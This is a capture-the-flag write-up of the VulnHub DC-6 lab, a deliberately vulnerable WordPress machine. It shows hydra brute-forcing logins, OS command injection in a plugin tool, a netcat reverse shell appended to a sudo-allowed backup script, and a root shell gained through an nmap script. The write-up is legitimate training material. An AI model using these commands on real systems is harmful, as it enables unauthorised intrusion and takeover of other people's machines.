Challenge description
https://www.vulnhub.com/entry/dc-6,315/
DC-6 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This isn’t an overly difficult challenge so should be great for beginners.
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
Reconnaissance / Enumeration
Port scanning and service identification
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ rustscan -a $ip -r 1-65535 -- -A -sC
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDDHiBBFUtpw1T9DZyoXpMp3kg25/RgmGZRFFmZuTfV9SJPxJCvrQXdM6P5GfFLFcgnLlcOBhBbv33N9HvWisycRypK0uLK26bntqfyTAFCdMXcud7fKNgRBxJdN8onwl4Hly3wzRBJxFWqTdD1RF8viYH4TYIs5+WLpN7KihosjpbwzPpOnbDQZUw7GdHvosV7dFI6IMcF57R4G5LzSgV66GACNGxRn72ypwfOMaVbsoxzCHQCJBvd8ULL0YeAFtNeHoyJ8tL3dZlu71Wt9ePYf7ZreO+en701iDqL6T/iyt3wwTDl7NwpZGj5+GrlyfRSFoNyHqdd0xjPmXyoHynp
| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBE+jke+7np4l7EWf0wgySSp3MtYFcI6klVOWm7tDjas8eDxc9jYOhR4uK7koa2CkQPDd18XJSt0yNAGQFBb7wzI=
| 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII1mnJveN8yJySEDhG8wjYqtSKmcYNdX5EVqzxYb92dP
80/tcp open http syn-ack Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Wordy – Just another WordPress site
|_http-generator: WordPress 5.1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration
1
$ ./h3xenumerator.sh -t $target -e .conf,.config,.bak,.backup,.swp,.old,.db,.sql,.asp,.aspx,.aspx~,.asp~,.py,.py~,.rb,.rb~,.php,.php~,.bak,.bkp,.cache,.cgi,.conf,.csv,.html,.inc,.jar,.js,.json,.jsp,.jsp~,.lock,.log,.rar,.old,.sql,.sql.gz,.sql.zip,.sql.tar.gz,.sql~,.swp,.swp~,.tar,.tar.bz2,.tar.gz,.txt,.wadl,.zip,.log,.xml,.js,.json,.jpg,.jpeg,.png,.gif,.bmp -w /opt/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -l 1
Since it’s a Wordpress site, let’s run wpscan against it :
1
2
3
4
5
6
7
8
$ wpscan --url http://wordy --api-token (REDACTED)
[...]
[+] WordPress version 5.1.1 identified (Insecure, released on 2019-03-13).
| Found By: Rss Generator (Passive Detection)
| - http://wordy/index.php/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
| - http://wordy/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.1</generator>
|
| [!] 31 vulnerabilities identified:
After going through the vulnerabilities, I decided to go on for now, but let’s keep those in mind just in case
The homepage of the site says :
At Wordy, we know just how important it is to have secure plugins, and for this reason, we endeavour to provide the most secure and up-to-date plugins that are available on the market.
But after looking at /wp-content/plugin, it looks like there are no plugins installed.
One cool thing about Wordpress is the ability to easily validate usernames since the login page tells us if the user we entered is valid or not.
Let’s try to enumerate valid users:
1
2
3
4
5
6
7
$ hydra -L /opt/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p nopassword wordy http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&testcookie=1:S=The password"
[...]
[80][http-post-form] host: 192.168.0.141 login: admin password: nopassword
[80][http-post-form] host: 192.168.0.141 login: mark password: nopassword
[80][http-post-form] host: 192.168.0.141 login: graham password: nopassword
[80][http-post-form] host: 192.168.0.141 login: sarah password: nopassword
[80][http-post-form] host: 192.168.0.141 login: jens password: nopassword
Now that we have the name of 5 valid users, let’s brute force the password for all of them. It’s gonna take a long time to go through rockyou for all of those users. Luckily for us, there’s a tip on the VM page :
OK, this isn’t really a clue as such, but more of some “we don’t want to spend five years waiting for a certain process to finish” kind of advice for those who just want to get on with the job.
cat rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)
1
2
3
4
5
6
7
8
9
10
11
12
$ cat /opt/wordlists/rockyou.txt | grep k01 > dc6passwords.txt
$ cat << EOF >> dc6users.txt
cmdand heredoc> admin
cmdand heredoc> mark
cmdand heredoc> graham
cmdand heredoc> sarah
cmdand heredoc> jens
cmdand heredoc> EOF
$ hydra -L dc6users.txt -P dc6passwords.txt wordy http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&testcookie=1:F=The password"
[...]
[80][http-post-form] host: wordy login: mark password: helpdesk01
We can now log in the admin page with this credential.
The site use a plugin called “Activity Monitor”. This plugins seems to show an activity log. There’s something interesting in the log :

Since User-Agent is a user controlled field, I tried to inject some PHP code, but it’s sanitized and doesn’t work.
Next thing is the “Tools” tab with 2 tools, one to convert an IP address to integer and the other one to resolve the IP. The resolve tool mention using dig to resolve the IP :
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the lookup.
Let’s try to inject some OS commands:

The tool is vulnerable to OS command injection.
Exploitation && Foothold
Since the ui input is limited to 15 characters, we’re gonna have to intercept the request and add the payload :

1
2
3
4
5
6
7
8
9
10
11
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [1.1.1.1] from (UNKNOWN) [2.2.2.2] 59614
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
export TERM=xterm
export SHELL=bash
export TERM=xterm-256color
stty rows 91 columns 190
www-data@dc-6:/var/www/html/wp-admin$
Privilege Escalation
Start by enumerating home directories
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
www-data@dc-6:/var/www/html/wp-admin$ ls -lRa /home
/home:
total 24
drwxr-xr-x 6 root root 4096 Apr 26 2019 .
drwxr-xr-x 22 root root 4096 Apr 24 2019 ..
drwxr-xr-x 2 graham graham 4096 Apr 26 2019 graham
drwxr-xr-x 2 jens jens 4096 Apr 26 2019 jens
drwxr-xr-x 3 mark mark 4096 Apr 26 2019 mark
drwxr-xr-x 2 sarah sarah 4096 Apr 24 2019 sarah
/home/graham:
[...]
/home/jens:
total 28
[...]
-rwxrwxr-x 1 jens devs 50 Apr 26 2019 backups.sh
/home/mark:
total 28
[...]
drwxr-xr-x 2 mark mark 4096 Apr 26 2019 stuff
/home/mark/stuff:
total 12
[...]
-rw-r--r-- 1 mark mark 241 Apr 26 2019 things-to-do.txt
/home/sarah:
[...]
www-data@dc-6:/var/www/html/wp-admin$ cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
www-data@dc-6:/var/www/html/wp-admin$ cat /home/mark/stuff/things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
What we got :
- A backup script which compress the website directory
- A note with a password for the user graham
Let’s escalate to graham and check for sudo permissions:
1
2
3
4
5
6
7
8
9
10
11
12
www-data@dc-6:/var/www/html/wp-admin$ su - graham
Password: GSo7isUM1D4
graham@dc-6:~$ id
uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs)
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
We can execute the backup script as ‘jens’ and since we are in the ‘devs’ group we have write permission on the script and we are going to abuse it :
1
2
3
4
5
6
7
8
9
10
graham@dc-6:~$ echo 'nc 192.168.0.167 4445 -e /bin/bash' >> /home/jens/backups.sh
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh
h3x@kalict:~$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [192.168.0.167] from (UNKNOWN) [192.168.0.170] 56222
jens@dc-6:~$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
We are now escalated to ‘jens’ user and are able to run /usr/bin/nmap as root so we should be able to get a shell from this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
jens@dc-6:~$ sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/bash")' >> /tmp/pe && sudo nmap --script=/tmp/pe
Starting Nmap 7.40 ( https://nmap.org ) at 2022-01-14 14:32 AEST
NSE: Warning: Loading '/tmp/pe' -- the recommended file extension is '.nse'.
root@dc-6:/home/jens# id && hostname
uid=0(root) gid=0(root) groups=0(root)
dc-6
root@dc-6:~# cat theflag.txt
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
Thanks for reading <3
h3x